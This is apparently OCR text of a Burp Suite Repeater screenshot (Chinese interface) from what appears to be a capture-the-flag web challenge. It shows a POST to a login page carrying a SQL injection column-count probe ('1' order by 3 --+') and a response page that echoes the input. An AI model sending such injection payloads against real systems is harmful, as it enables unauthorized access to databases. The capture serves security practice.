 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://111.200.241.244:51401 ?
请求
Raw 参数 头 Hex
POST /index.php/login/ HTTP/1.1
Host: 111.200.241.244:51401
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://111.200.241.244:51401
Connection: close
Referer: http://111.200.241.244:51401/index.php/login/
Upgrade-Insecure-Requests: 1
search=1' order by 3 --+
响应
Raw 头 Hex HTML Render
Hacker News
Overview
Search news
1' order by 3 -- search
News
Hacker News
27%
0K/
0K/